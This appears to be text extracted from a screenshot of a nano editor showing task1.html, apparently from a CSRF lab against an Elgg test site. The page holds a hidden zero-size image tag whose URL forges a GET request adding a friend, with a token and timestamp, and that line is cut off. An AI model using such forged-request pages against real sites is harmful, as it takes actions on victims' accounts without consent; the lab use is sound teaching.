 /bin/bash En 2:38 PM
/bin/bash 111x34
GNU nano 2.5.3 File: task1.html
<html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img width=0 height=0
src="http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1732388716&__elgg_token=ev4oyvR$
</body>
</html>